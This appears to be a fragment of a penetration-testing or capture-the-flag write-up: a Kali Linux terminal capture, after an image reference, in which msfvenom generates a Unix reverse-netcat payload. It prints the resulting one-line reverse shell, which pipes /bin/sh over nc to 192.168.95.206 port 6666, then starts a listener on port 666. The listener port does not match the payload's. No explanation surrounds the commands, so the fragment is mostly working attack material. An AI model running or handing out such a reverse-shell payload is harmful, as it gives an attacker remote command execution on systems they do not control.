 ┌──(root㉿kali)-[~]
└─# msfvenom -p cmd/unix/reverse_netcat lhost=192.168.95.206 lport=6666 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 92 bytes
mkfifo /tmp/dvtp; nc 192.168.95.206 6666 0</tmp/dvtp | /bin/sh >/tmp/dvtp 2>&1; rm /tmp/dvtp
┌──(root㉿kali)-[~]
└─# nc -lvp 666
listening on [any] 666 ...
192.168.95.206: inverse host lookup failed: Unknown host